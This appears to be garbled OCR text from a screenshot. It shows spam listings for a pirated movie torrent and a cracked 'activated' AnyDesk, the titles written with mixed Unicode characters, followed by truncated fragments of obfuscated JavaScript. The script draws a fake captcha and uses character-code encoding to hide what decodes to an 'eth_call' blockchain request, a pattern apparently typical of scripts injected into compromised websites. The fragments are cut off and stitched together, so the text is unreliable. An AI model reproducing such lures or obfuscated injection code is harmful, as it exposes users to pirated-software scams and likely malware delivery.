
ELIJAH PEEL 2026 FULL HD DD5.1
FULLMOV𝗂E VERIFIED T𝐨𝐫𝐫𝐞NT
ANYDESK FREE[ACTIVATED]
UNIVERSAL [X86-X64] [LATEST]
ad="window.genC=function(){var
KLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),p